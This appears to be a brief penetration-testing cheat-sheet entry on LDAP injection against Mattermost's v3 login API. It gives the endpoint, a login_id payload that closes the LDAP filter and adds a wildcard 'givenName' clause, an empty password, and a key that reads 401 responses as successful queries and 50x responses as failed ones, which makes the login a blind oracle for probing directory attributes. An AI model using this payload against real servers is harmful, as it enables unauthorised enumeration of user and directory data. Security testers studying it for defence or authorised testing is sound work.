 Mattermost LDAP Injection
• https://mattermost/api/v3/users/login

• login_id: username)(givenName=test*

• password: ""

• Response:

• 401: OK, query successful

• 50x: Error, query failed
 